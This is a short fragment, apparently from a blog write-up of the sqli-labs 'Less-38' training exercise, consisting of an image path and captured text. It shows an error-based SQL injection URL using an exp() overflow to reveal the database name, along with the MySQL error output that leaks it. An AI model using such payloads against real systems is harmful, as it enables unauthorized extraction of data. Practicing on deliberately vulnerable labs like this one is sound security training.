 139.196.87.102:11207/Less-38/?id=1' and exp(~(select * from(select database())a)); --+
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select 'security' from dual)))'
SQLI DUMB SERIES-38
https://blog.csdn.net/weixin_42250835